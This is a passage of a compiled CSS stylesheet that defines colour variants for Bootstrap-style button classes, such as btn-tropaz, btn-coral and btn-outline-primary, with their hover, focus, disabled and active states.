      box-shadow: 0 0 0 0 rgba(190, 109, 247, 0.5); }

.btn-white-ice {
  color: #2F2D51;
  background-color: #F0FDF8;
  border-color: #F0FDF8;
  box-shadow: none; }
  .btn-white-ice:hover {
    color: #2F2D51;
    background-color: #cef9e8;
    border-color: #c3f7e3; }
  .btn-white-ice:focus, .btn-white-ice.focus {
    color: #2F2D51;
    background-color: #cef9e8;
    border-color: #c3f7e3;
    box-shadow: 0 0 0 0 rgba(211, 222, 223, 0.5); }
  .btn-white-ice.disabled, .btn-white-ice:disabled {
    color: #2F2D51;
    background-color: #F0FDF8;
    border-color: #F0FDF8; }
  .btn-white-ice:not(:disabled):not(.disabled):active, .btn-white-ice:not(:disabled):not(.disabled).active,
  .show > .btn-white-ice.dropdown-toggle {
    color: #2F2D51;
    background-color: #c3f7e3;
    border-color: #b8f6de; }
    .btn-white-ice:not(:disabled):not(.disabled):active:focus, .btn-white-ice:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white-ice.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(211, 222, 223, 0.5); }

.btn-tropaz {
  color: #FFFFFF;
  background-color: #2D4F93;
  border-color: #2D4F93;
  box-shadow: none; }
  .btn-tropaz:hover {
    color: #FFFFFF;
    background-color: #243f76;
    border-color: #213a6c; }
  .btn-tropaz:focus, .btn-tropaz.focus {
    color: #FFFFFF;
    background-color: #243f76;
    border-color: #213a6c;
    box-shadow: 0 0 0 0 rgba(77, 105, 163, 0.5); }
  .btn-tropaz.disabled, .btn-tropaz:disabled {
    color: #FFFFFF;
    background-color: #2D4F93;
    border-color: #2D4F93; }
  .btn-tropaz:not(:disabled):not(.disabled):active, .btn-tropaz:not(:disabled):not(.disabled).active,
  .show > .btn-tropaz.dropdown-toggle {
    color: #FFFFFF;
    background-color: #213a6c;
    border-color: #1e3562; }
    .btn-tropaz:not(:disabled):not(.disabled):active:focus, .btn-tropaz:not(:disabled):not(.disabled).active:focus,
    .show > .btn-tropaz.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(77, 105, 163, 0.5); }

.btn-roman {
  color: #FFFFFF;
  background-color: #E0685C;
  border-color: #E0685C;
  box-shadow: none; }
  .btn-roman:hover {
    color: #FFFFFF;
    background-color: #da4a3c;
    border-color: #d84031; }
  .btn-roman:focus, .btn-roman.focus {
    color: #FFFFFF;
    background-color: #da4a3c;
    border-color: #d84031;
    box-shadow: 0 0 0 0 rgba(229, 127, 116, 0.5); }
  .btn-roman.disabled, .btn-roman:disabled {
    color: #FFFFFF;
    background-color: #E0685C;
    border-color: #E0685C; }
  .btn-roman:not(:disabled):not(.disabled):active, .btn-roman:not(:disabled):not(.disabled).active,
  .show > .btn-roman.dropdown-toggle {
    color: #FFFFFF;
    background-color: #d84031;
    border-color: #d43828; }
    .btn-roman:not(:disabled):not(.disabled):active:focus, .btn-roman:not(:disabled):not(.disabled).active:focus,
    .show > .btn-roman.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(229, 127, 116, 0.5); }

.btn-tangerine {
  color: #2F2D51;
  background-color: #FF9574;
  border-color: #FF9574;
  box-shadow: none; }
  .btn-tangerine:hover {
    color: #2F2D51;
    background-color: #ff784e;
    border-color: #ff6e41; }
  .btn-tangerine:focus, .btn-tangerine.focus {
    color: #2F2D51;
    background-color: #ff784e;
    border-color: #ff6e41;
    box-shadow: 0 0 0 0 rgba(224, 133, 111, 0.5); }
  .btn-tangerine.disabled, .btn-tangerine:disabled {
    color: #2F2D51;
    background-color: #FF9574;
    border-color: #FF9574; }
  .btn-tangerine:not(:disabled):not(.disabled):active, .btn-tangerine:not(:disabled):not(.disabled).active,
  .show > .btn-tangerine.dropdown-toggle {
    color: #FFFFFF;
    background-color: #ff6e41;
    border-color: #ff6434; }
    .btn-tangerine:not(:disabled):not(.disabled):active:focus, .btn-tangerine:not(:disabled):not(.disabled).active:focus,
    .show > .btn-tangerine.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 133, 111, 0.5); }

.btn-gigas {
  color: #FFFFFF;
  background-color: #4E35A3;
  border-color: #4E35A3;
  box-shadow: none; }
  .btn-gigas:hover {
    color: #FFFFFF;
    background-color: #402c86;
    border-color: #3c287d; }
  .btn-gigas:focus, .btn-gigas.focus {
    color: #FFFFFF;
    background-color: #402c86;
    border-color: #3c287d;
    box-shadow: 0 0 0 0 rgba(105, 83, 177, 0.5); }
  .btn-gigas.disabled, .btn-gigas:disabled {
    color: #FFFFFF;
    background-color: #4E35A3;
    border-color: #4E35A3; }
  .btn-gigas:not(:disabled):not(.disabled):active, .btn-gigas:not(:disabled):not(.disabled).active,
  .show > .btn-gigas.dropdown-toggle {
    color: #FFFFFF;
    background-color: #3c287d;
    border-color: #372573; }
    .btn-gigas:not(:disabled):not(.disabled):active:focus, .btn-gigas:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gigas.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(105, 83, 177, 0.5); }

.btn-lavender {
  color: #2F2D51;
  background-color: #ffebf1;
  border-color: #ffebf1;
  box-shadow: none; }
  .btn-lavender:hover {
    color: #2F2D51;
    background-color: #ffc5d6;
    border-color: #ffb8cd; }
  .btn-lavender:focus, .btn-lavender.focus {
    color: #2F2D51;
    background-color: #ffc5d6;
    border-color: #ffb8cd;
    box-shadow: 0 0 0 0 rgba(224, 207, 217, 0.5); }
  .btn-lavender.disabled, .btn-lavender:disabled {
    color: #2F2D51;
    background-color: #ffebf1;
    border-color: #ffebf1; }
  .btn-lavender:not(:disabled):not(.disabled):active, .btn-lavender:not(:disabled):not(.disabled).active,
  .show > .btn-lavender.dropdown-toggle {
    color: #2F2D51;
    background-color: #ffb8cd;
    border-color: #ffabc4; }
    .btn-lavender:not(:disabled):not(.disabled):active:focus, .btn-lavender:not(:disabled):not(.disabled).active:focus,
    .show > .btn-lavender.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 207, 217, 0.5); }

.btn-sienna {
  color: #FFFFFF;
  background-color: #E7643E;
  border-color: #E7643E;
  box-shadow: none; }
  .btn-sienna:hover {
    color: #FFFFFF;
    background-color: #e3491c;
    border-color: #d7451b; }
  .btn-sienna:focus, .btn-sienna.focus {
    color: #FFFFFF;
    background-color: #e3491c;
    border-color: #d7451b;
    box-shadow: 0 0 0 0 rgba(235, 123, 91, 0.5); }
  .btn-sienna.disabled, .btn-sienna:disabled {
    color: #FFFFFF;
    background-color: #E7643E;
    border-color: #E7643E; }
  .btn-sienna:not(:disabled):not(.disabled):active, .btn-sienna:not(:disabled):not(.disabled).active,
  .show > .btn-sienna.dropdown-toggle {
    color: #FFFFFF;
    background-color: #d7451b;
    border-color: #cc4219; }
    .btn-sienna:not(:disabled):not(.disabled):active:focus, .btn-sienna:not(:disabled):not(.disabled).active:focus,
    .show > .btn-sienna.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(235, 123, 91, 0.5); }

.btn-coral {
  color: #2F2D51;
  background-color: #FE805D;
  border-color: #FE805D;
  box-shadow: none; }
  .btn-coral:hover {
    color: #FFFFFF;
    background-color: #fe6237;
    border-color: #fe582a; }
  .btn-coral:focus, .btn-coral.focus {
    color: #FFFFFF;
    background-color: #fe6237;
    border-color: #fe582a;
    box-shadow: 0 0 0 0 rgba(223, 116, 91, 0.5); }
  .btn-coral.disabled, .btn-coral:disabled {
    color: #2F2D51;
    background-color: #FE805D;
    border-color: #FE805D; }
  .btn-coral:not(:disabled):not(.disabled):active, .btn-coral:not(:disabled):not(.disabled).active,
  .show > .btn-coral.dropdown-toggle {
    color: #FFFFFF;
    background-color: #fe582a;
    border-color: #fe4e1e; }
    .btn-coral:not(:disabled):not(.disabled):active:focus, .btn-coral:not(:disabled):not(.disabled).active:focus,
    .show > .btn-coral.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(223, 116, 91, 0.5); }

.btn-catskill {
  color: #2F2D51;
  background-color: #F9FBFC;
  border-color: #F9FBFC;
  box-shadow: none; }
  .btn-catskill:hover {
    color: #2F2D51;
    background-color: #e0eaef;
    border-color: #d7e4eb; }
  .btn-catskill:focus, .btn-catskill.focus {
    color: #2F2D51;
    background-color: #e0eaef;
    border-color: #d7e4eb;
    box-shadow: 0 0 0 0 rgba(219, 220, 226, 0.5); }
  .btn-catskill.disabled, .btn-catskill:disabled {
    color: #2F2D51;
    background-color: #F9FBFC;
    border-color: #F9FBFC; }
  .btn-catskill:not(:disabled):not(.disabled):active, .btn-catskill:not(:disabled):not(.disabled).active,
  .show > .btn-catskill.dropdown-toggle {
    color: #2F2D51;
    background-color: #d7e4eb;
    border-color: #cfdfe7; }
    .btn-catskill:not(:disabled):not(.disabled):active:focus, .btn-catskill:not(:disabled):not(.disabled).active:focus,
    .show > .btn-catskill.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(219, 220, 226, 0.5); }

.btn-bossanova {
  color: #FFFFFF;
  background-color: #452B4F;
  border-color: #452B4F;
  box-shadow: none; }
  .btn-bossanova:hover {
    color: #FFFFFF;
    background-color: #2f1e36;
    border-color: #28192e; }
  .btn-bossanova:focus, .btn-bossanova.focus {
    color: #FFFFFF;
    background-color: #2f1e36;
    border-color: #28192e;
    box-shadow: 0 0 0 0 rgba(97, 75, 105, 0.5); }
  .btn-bossanova.disabled, .btn-bossanova:disabled {
    color: #FFFFFF;
    background-color: #452B4F;
    border-color: #452B4F; }
  .btn-bossanova:not(:disabled):not(.disabled):active, .btn-bossanova:not(:disabled):not(.disabled).active,
  .show > .btn-bossanova.dropdown-toggle {
    color: #FFFFFF;
    background-color: #28192e;
    border-color: #211526; }
    .btn-bossanova:not(:disabled):not(.disabled):active:focus, .btn-bossanova:not(:disabled):not(.disabled).active:focus,
    .show > .btn-bossanova.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(97, 75, 105, 0.5); }

.btn-denim {
  color: #FFFFFF;
  background-color: #146ECF;
  border-color: #146ECF;
  box-shadow: none; }
  .btn-denim:hover {
    color: #FFFFFF;
    background-color: #115bac;
    border-color: #1055a0; }
  .btn-denim:focus, .btn-denim.focus {
    color: #FFFFFF;
    background-color: #115bac;
    border-color: #1055a0;
    box-shadow: 0 0 0 0 rgba(55, 132, 214, 0.5); }
  .btn-denim.disabled, .btn-denim:disabled {
    color: #FFFFFF;
    background-color: #146ECF;
    border-color: #146ECF; }
  .btn-denim:not(:disabled):not(.disabled):active, .btn-denim:not(:disabled):not(.disabled).active,
  .show > .btn-denim.dropdown-toggle {
    color: #FFFFFF;
    background-color: #1055a0;
    border-color: #0e4f95; }
    .btn-denim:not(:disabled):not(.disabled):active:focus, .btn-denim:not(:disabled):not(.disabled).active:focus,
    .show > .btn-denim.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(55, 132, 214, 0.5); }

.btn-turbo {
  color: #2F2D51;
  background-color: #FEB800;
  border-color: #FEB800;
  box-shadow: none; }
  .btn-turbo:hover {
    color: #2F2D51;
    background-color: #d89c00;
    border-color: #cb9300; }
  .btn-turbo:focus, .btn-turbo.focus {
    color: #2F2D51;
    background-color: #d89c00;
    border-color: #cb9300;
    box-shadow: 0 0 0 0 rgba(223, 163, 12, 0.5); }
  .btn-turbo.disabled, .btn-turbo:disabled {
    color: #2F2D51;
    background-color: #FEB800;
    border-color: #FEB800; }
  .btn-turbo:not(:disabled):not(.disabled):active, .btn-turbo:not(:disabled):not(.disabled).active,
  .show > .btn-turbo.dropdown-toggle {
    color: #FFFFFF;
    background-color: #cb9300;
    border-color: #be8a00; }
    .btn-turbo:not(:disabled):not(.disabled):active:focus, .btn-turbo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-turbo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(223, 163, 12, 0.5); }

.btn-bright-sun {
  color: #2F2D51;
  background-color: #FFD438;
  border-color: #FFD438;
  box-shadow: none; }
  .btn-bright-sun:hover {
    color: #2F2D51;
    background-color: #ffcc12;
    border-color: #ffc905; }
  .btn-bright-sun:focus, .btn-bright-sun.focus {
    color: #2F2D51;
    background-color: #ffcc12;
    border-color: #ffc905;
    box-shadow: 0 0 0 0 rgba(224, 187, 60, 0.5); }
  .btn-bright-sun.disabled, .btn-bright-sun:disabled {
    color: #2F2D51;
    background-color: #FFD438;
    border-color: #FFD438; }
  .btn-bright-sun:not(:disabled):not(.disabled):active, .btn-bright-sun:not(:disabled):not(.disabled).active,
  .show > .btn-bright-sun.dropdown-toggle {
    color: #2F2D51;
    background-color: #ffc905;
    border-color: #f7c200; }
    .btn-bright-sun:not(:disabled):not(.disabled):active:focus, .btn-bright-sun:not(:disabled):not(.disabled).active:focus,
    .show > .btn-bright-sun.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(224, 187, 60, 0.5); }

.btn-shark {
  color: #FFFFFF;
  background-color: #282A2E;
  border-color: #282A2E;
  box-shadow: none; }
  .btn-shark:hover {
    color: #FFFFFF;
    background-color: #16171a;
    border-color: #101113; }
  .btn-shark:focus, .btn-shark.focus {
    color: #FFFFFF;
    background-color: #16171a;
    border-color: #101113;
    box-shadow: 0 0 0 0 rgba(72, 74, 77, 0.5); }
  .btn-shark.disabled, .btn-shark:disabled {
    color: #FFFFFF;
    background-color: #282A2E;
    border-color: #282A2E; }
  .btn-shark:not(:disabled):not(.disabled):active, .btn-shark:not(:disabled):not(.disabled).active,
  .show > .btn-shark.dropdown-toggle {
    color: #FFFFFF;
    background-color: #101113;
    border-color: #0a0b0c; }
    .btn-shark:not(:disabled):not(.disabled):active:focus, .btn-shark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-shark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(72, 74, 77, 0.5); }

.btn-dodger {
  color: #FFFFFF;
  background-color: #377DFF;
  border-color: #377DFF;
  box-shadow: none; }
  .btn-dodger:hover {
    color: #FFFFFF;
    background-color: #1164ff;
    border-color: #045cff; }
  .btn-dodger:focus, .btn-dodger.focus {
    color: #FFFFFF;
    background-color: #1164ff;
    border-color: #045cff;
    box-shadow: 0 0 0 0 rgba(85, 145, 255, 0.5); }
  .btn-dodger.disabled, .btn-dodger:disabled {
    color: #FFFFFF;
    background-color: #377DFF;
    border-color: #377DFF; }
  .btn-dodger:not(:disabled):not(.disabled):active, .btn-dodger:not(:disabled):not(.disabled).active,
  .show > .btn-dodger.dropdown-toggle {
    color: #FFFFFF;
    background-color: #045cff;
    border-color: #0056f6; }
    .btn-dodger:not(:disabled):not(.disabled):active:focus, .btn-dodger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dodger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(85, 145, 255, 0.5); }

.btn-cloud-burst {
  color: #FFFFFF;
  background-color: #21325B;
  border-color: #21325B;
  box-shadow: none; }
  .btn-cloud-burst:hover {
    color: #FFFFFF;
    background-color: #17233f;
    border-color: #131d36; }
  .btn-cloud-burst:focus, .btn-cloud-burst.focus {
    color: #FFFFFF;
    background-color: #17233f;
    border-color: #131d36;
    box-shadow: 0 0 0 0 rgba(66, 81, 116, 0.5); }
  .btn-cloud-burst.disabled, .btn-cloud-burst:disabled {
    color: #FFFFFF;
    background-color: #21325B;
    border-color: #21325B; }
  .btn-cloud-burst:not(:disabled):not(.disabled):active, .btn-cloud-burst:not(:disabled):not(.disabled).active,
  .show > .btn-cloud-burst.dropdown-toggle {
    color: #FFFFFF;
    background-color: #131d36;
    border-color: #10182c; }
    .btn-cloud-burst:not(:disabled):not(.disabled):active:focus, .btn-cloud-burst:not(:disabled):not(.disabled).active:focus,
    .show > .btn-cloud-burst.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(66, 81, 116, 0.5); }

.btn-porsche {
  color: #2F2D51;
  background-color: #F0B26B;
  border-color: #F0B26B;
  box-shadow: none; }
  .btn-porsche:hover {
    color: #2F2D51;
    background-color: #eca048;
    border-color: #eb9a3d; }
  .btn-porsche:focus, .btn-porsche.focus {
    color: #2F2D51;
    background-color: #eca048;
    border-color: #eb9a3d;
    box-shadow: 0 0 0 0 rgba(211, 158, 103, 0.5); }
  .btn-porsche.disabled, .btn-porsche:disabled {
    color: #2F2D51;
    background-color: #F0B26B;
    border-color: #F0B26B; }
  .btn-porsche:not(:disabled):not(.disabled):active, .btn-porsche:not(:disabled):not(.disabled).active,
  .show > .btn-porsche.dropdown-toggle {
    color: #2F2D51;
    background-color: #eb9a3d;
    border-color: #ea9431; }
    .btn-porsche:not(:disabled):not(.disabled):active:focus, .btn-porsche:not(:disabled):not(.disabled).active:focus,
    .show > .btn-porsche.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(211, 158, 103, 0.5); }

.btn-biscay {
  color: #FFFFFF;
  background-color: #183F63;
  border-color: #183F63;
  box-shadow: none; }
  .btn-biscay:hover {
    color: #FFFFFF;
    background-color: #112b44;
    border-color: #0e253a; }
  .btn-biscay:focus, .btn-biscay.focus {
    color: #FFFFFF;
    background-color: #112b44;
    border-color: #0e253a;
    box-shadow: 0 0 0 0 rgba(59, 92, 122, 0.5); }
  .btn-biscay.disabled, .btn-biscay:disabled {
    color: #FFFFFF;
    background-color: #183F63;
    border-color: #183F63; }
  .btn-biscay:not(:disabled):not(.disabled):active, .btn-biscay:not(:disabled):not(.disabled).active,
  .show > .btn-biscay.dropdown-toggle {
    color: #FFFFFF;
    background-color: #0e253a;
    border-color: #0c1e30; }
    .btn-biscay:not(:disabled):not(.disabled):active:focus, .btn-biscay:not(:disabled):not(.disabled).active:focus,
    .show > .btn-biscay.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(59, 92, 122, 0.5); }

.btn-mongoose {
  color: #2F2D51;
  background-color: #BDA588;
  border-color: #BDA588;
  box-shadow: none; }
  .btn-mongoose:hover {
    color: #2F2D51;
    background-color: #af926f;
    border-color: #ab8c67; }
  .btn-mongoose:focus, .btn-mongoose.focus {
    color: #2F2D51;
    background-color: #af926f;
    border-color: #ab8c67;
    box-shadow: 0 0 0 0 rgba(168, 147, 128, 0.5); }
  .btn-mongoose.disabled, .btn-mongoose:disabled {
    color: #2F2D51;
    background-color: #BDA588;
    border-color: #BDA588; }
  .btn-mongoose:not(:disabled):not(.disabled):active, .btn-mongoose:not(:disabled):not(.disabled).active,
  .show > .btn-mongoose.dropdown-toggle {
    color: #FFFFFF;
    background-color: #ab8c67;
    border-color: #a6865f; }
    .btn-mongoose:not(:disabled):not(.disabled):active:focus, .btn-mongoose:not(:disabled):not(.disabled).active:focus,
    .show > .btn-mongoose.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(168, 147, 128, 0.5); }

.btn-ebony {
  color: #FFFFFF;
  background-color: #252837;
  border-color: #252837;
  box-shadow: none; }
  .btn-ebony:hover {
    color: #FFFFFF;
    background-color: #161720;
    border-color: #101219; }
  .btn-ebony:focus, .btn-ebony.focus {
    color: #FFFFFF;
    background-color: #161720;
    border-color: #101219;
    box-shadow: 0 0 0 0 rgba(70, 72, 85, 0.5); }
  .btn-ebony.disabled, .btn-ebony:disabled {
    color: #FFFFFF;
    background-color: #252837;
    border-color: #252837; }
  .btn-ebony:not(:disabled):not(.disabled):active, .btn-ebony:not(:disabled):not(.disabled).active,
  .show > .btn-ebony.dropdown-toggle {
    color: #FFFFFF;
    background-color: #101219;
    border-color: #0b0c11; }
    .btn-ebony:not(:disabled):not(.disabled):active:focus, .btn-ebony:not(:disabled):not(.disabled).active:focus,
    .show > .btn-ebony.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(70, 72, 85, 0.5); }

.btn-alizarin {
  color: #FFFFFF;
  background-color: #EB1C24;
  border-color: #EB1C24;
  box-shadow: none; }
  .btn-alizarin:hover {
    color: #FFFFFF;
    background-color: #cf1219;
    border-color: #c31118; }
  .btn-alizarin:focus, .btn-alizarin.focus {
    color: #FFFFFF;
    background-color: #cf1219;
    border-color: #c31118;
    box-shadow: 0 0 0 0 rgba(238, 62, 69, 0.5); }
  .btn-alizarin.disabled, .btn-alizarin:disabled {
    color: #FFFFFF;
    background-color: #EB1C24;
    border-color: #EB1C24; }
  .btn-alizarin:not(:disabled):not(.disabled):active, .btn-alizarin:not(:disabled):not(.disabled).active,
  .show > .btn-alizarin.dropdown-toggle {
    color: #FFFFFF;
    background-color: #c31118;
    border-color: #b71017; }
    .btn-alizarin:not(:disabled):not(.disabled):active:focus, .btn-alizarin:not(:disabled):not(.disabled).active:focus,
    .show > .btn-alizarin.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(238, 62, 69, 0.5); }

.btn-chestnut {
  color: #FFFFFF;
  background-color: #CF574B;
  border-color: #CF574B;
  box-shadow: none; }
  .btn-chestnut:hover {
    color: #FFFFFF;
    background-color: #c04033;
    border-color: #b63d31; }
  .btn-chestnut:focus, .btn-chestnut.focus {
    color: #FFFFFF;
    background-color: #c04033;
    border-color: #b63d31;
    box-shadow: 0 0 0 0 rgba(214, 112, 102, 0.5); }
  .btn-chestnut.disabled, .btn-chestnut:disabled {
    color: #FFFFFF;
    background-color: #CF574B;
    border-color: #CF574B; }
  .btn-chestnut:not(:disabled):not(.disabled):active, .btn-chestnut:not(:disabled):not(.disabled).active,
  .show > .btn-chestnut.dropdown-toggle {
    color: #FFFFFF;
    background-color: #b63d31;
    border-color: #ac392e; }
    .btn-chestnut:not(:disabled):not(.disabled):active:focus, .btn-chestnut:not(:disabled):not(.disabled).active:focus,
    .show > .btn-chestnut.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(214, 112, 102, 0.5); }

.btn-portgore {
  color: #FFFFFF;
  background-color: #212041;
  border-color: #212041;
  box-shadow: none; }
  .btn-portgore:hover {
    color: #FFFFFF;
    background-color: #141327;
    border-color: #100f1f; }
  .btn-portgore:focus, .btn-portgore.focus {
    color: #FFFFFF;
    background-color: #141327;
    border-color: #100f1f;
    box-shadow: 0 0 0 0 rgba(66, 65, 94, 0.5); }
  .btn-portgore.disabled, .btn-portgore:disabled {
    color: #FFFFFF;
    background-color: #212041;
    border-color: #212041; }
  .btn-portgore:not(:disabled):not(.disabled):active, .btn-portgore:not(:disabled):not(.disabled).active,
  .show > .btn-portgore.dropdown-toggle {
    color: #FFFFFF;
    background-color: #100f1f;
    border-color: #0b0b16; }
    .btn-portgore:not(:disabled):not(.disabled):active:focus, .btn-portgore:not(:disabled):not(.disabled).active:focus,
    .show > .btn-portgore.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(66, 65, 94, 0.5); }

.btn-outline-primary {
  color: #090761;
  border-color: #090761; }
  .btn-outline-primary:hover {
    color: #FFFFFF;
    background-color: #090761;
    border-color: #090761; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0 rgba(9, 7, 97, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #090761;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #FFFFFF;
    background-color: #090761;
    border-color: #090761; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(9, 7, 97, 0.5); }

.btn-outline-secondary {
  color: #949DA6;
  border-color: #949DA6; }
  .btn-outline-secondary:hover {
    color: #2F2D51;
    background-color: #949DA6;
    border-color: #949DA6; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0 rgba(148, 157, 166, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #949DA6;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #2F2D51;
    background-color: #949DA6;
    border-color: #949DA6; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(148, 157, 166, 0.5); }

.btn-outline-success {
  color: #DEF2D7;
  border-color: #DEF2D7; }
  .btn-outline-success:hover {
    color: #2F2D51;
    background-color: #DEF2D7;
    border-color: #DEF2D7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #DEF2D7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #2F2D51;
    background-color: #DEF2D7;
    border-color: #DEF2D7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(222, 242, 215, 0.5); }

.btn-outline-info {
  color: #CDE9F6;
  border-color: #CDE9F6; }
  .btn-outline-info:hover {
    color: #2F2D51;
    background-color: #CDE9F6;
    border-color: #CDE9F6; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0 rgba(205, 233, 246, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #CDE9F6;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #2F2D51;
    background-color: #CDE9F6;
    border-color: #CDE9F6; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(205, 233, 246, 0.5); }

.btn-outline-warning {
  color: #F7F3D7;
  border-color: #F7F3D7; }
  .btn-outline-warning:hover {
    color: #2F2D51;
    background-color: #F7F3D7;
    border-color: #F7F3D7; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0 rgba(247, 243, 215, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #F7F3D7;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #2F2D51;
    background-color: #F7F3D7;
    border-color: #F7F3D7; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(247, 243, 215, 0.5); }

.btn-outline-danger {
  color: #ECC8C5;
  border-color: #ECC8C5; }
  .btn-outline-danger:hover {
    color: #2F2D51;
    background-color: #ECC8C5;
    border-color: #ECC8C5; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #ECC8C5;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #2F2D51;
    background-color: #ECC8C5;
    border-color: #ECC8C5; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(236, 200, 197, 0.5); }

.btn-outline-light {
  color: #F7F9FB;
  border-color: #F7F9FB; }
  .btn-outline-light:hover {
    color: #2F2D51;
    background-color: #F7F9FB;
    border-color: #F7F9FB; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0 rgba(247, 249, 251, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #F7F9FB;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #2F2D51;
    background-color: #F7F9FB;
    border-color: #F7F9FB; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(247, 249, 251, 0.5); }

.btn-outline-dark {
  color: #2F2D51;
  border-color: #2F2D51; }
  .btn-outline-dark:hover {
    color: #FFFFFF;
    background-color: #2F2D51;
    border-color: #2F2D51; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0 rgba(47, 45, 81, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #2F2D51;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #FFFFFF;
    background-color: #2F2D51;
    border-color: #2F2D51; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(47, 45, 81, 0.5); }

.btn-outline-primary-desat {
  color: #6C8AEC;
  border-color: #6C8AEC; }
  .btn-outline-primary-desat:hover {
    color: #FFFFFF;
    background-color: #6C8AEC;
    border-color: #6C8AEC; }
